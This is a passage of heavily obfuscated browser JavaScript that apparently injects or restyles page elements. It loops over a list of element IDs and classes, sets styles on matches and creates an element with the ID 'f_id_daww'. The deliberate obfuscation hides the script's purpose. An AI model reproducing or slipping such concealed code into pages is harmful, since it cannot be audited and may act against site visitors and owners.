423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var 